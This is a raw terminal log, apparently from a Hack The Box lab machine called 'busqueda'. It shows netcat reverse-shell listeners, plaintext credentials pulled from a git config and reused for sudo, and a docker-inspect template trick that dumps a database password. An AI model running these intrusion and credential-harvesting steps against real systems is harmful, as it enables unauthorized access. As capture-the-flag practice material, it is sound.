 nc -lvnp 9001
source ~/.zshrc
nc -lvnp 9001
nc -lvnp 9001
kali@kali:~/Desktop/HTB/busqueda
logallrefupdates = true
[remote "origin"]
url = http://cody:jh1usoih2bkjaspwe92@gitea.searcher.htb/cody/Searcher_site.git
fetch = +refs/heads/*:refs/remotes/origin/*
[branch "main"]
remote = origin
merge = refs/heads/main
svc@busqueda:/var/www/app/.git$ sudo -l
sudo -l
sudo: a terminal is required to read the password; either use the -S option to read from standard input or configure an askpass helper
sudo: a password is required
svc@busqueda:/var/www/app/.git$ sudo -S -l
sudo -S -l
[sudo] password for svc: jh1usoih2bkjaspwe92
Matching Defaults entries for svc on busqueda:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User svc may run the following commands on busqueda:
(root) /usr/bin/python3 /opt/scripts/system-checkup.py *
svc@busqueda:/var/www/app/.git$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect {{json.Config}} 9608
<stem-checkup.py docker-inspect {{json.Config}} 9608
template parsing error: template: :1:2: executing "" at <json>: wrong number of args for json: want 1 got 0
svc@busqueda:/var/www/app/.git$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect {{json.Config}} 9608^[[D^[[D^[[D^
<n3 /opt/scripts/system-checkup.py docker-inspect {{
Usage: /opt/scripts/system-checkup.py docker-inspect <format> <container_name>
svc@busqueda:/var/www/app/.git$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect {{json .Config}} 9608
<tem-checkup.py docker-inspect {{json .Config}} 9608
template parsing error: template: :1: unclosed action
svc@busqueda:/var/www/app/.git$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect '{{json .Config}}' 9608
<m-checkup.py docker-inspect '{{json .Config}}' 9608
{"Hostname":"960873171e2e","Domainname":"","User":"","AttachStdin":false,"AttachStdout":false,"AttachStderr":false,"ExposedPorts":{"22/tcp":{},"3000/tcp":
{}},"Tty":false,"OpenStdin":false,"StdinOnce":false,"Env":["USER_UID=115","USER_GID=121","GITEA__database__DB_TYPE=mysql","GITEA__database__HOST=db:3306",
"GITEA__database__NAME=gitea","GITEA__database__USER=gitea","GITEA__database__PASSWD=yuiu1hoiu4i5ho1uh","PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/us
r/bin:/sbin:/bin","USER=git","GITEA_CUSTOM=/data/gitea"],"Cmd":["/bin/s6-svscan","/etc/s6"],"Image":"gitea/gitea:latest","Volumes":{"/data":{},"/etc/local
time":{},"/etc/timezone":{}},"WorkingDir":"","Entrypoint":["/usr/bin/entrypoint"],"OnBuild":null,"Labels":{"com.docker.compose.config-hash":"e9e6ff8e594f3
a8c77b688e35f3fe9163fe99c66597b19bdd03f9256d630f515","com.docker.compose.container-number":"1","com.docker.compose.oneoff":"False","com.docker.compose.pro
ject":"docker","com.docker.compose.project.config_files":"docker-compose.yml","com.docker.compose.project.working_dir":"/root/scripts/docker","com.docker.
compose.service":"server","com.docker.compose.version":"1.29.2","maintainer":"maintainers@gitea.io","org.opencontainers.image.created":"2022-11-24T13:22:0
0Z","org.opencontainers.image.revision":"9bccc60cf51f3b4070f5506b042a3d9a1442c73d","org.opencontainers.image.source":"https://github.com/go-gitea/gitea.gi
t","org.opencontainers.image.url":"https://github.com/go-gitea/gitea"}}
svc@busqueda:/var/www/app/.git$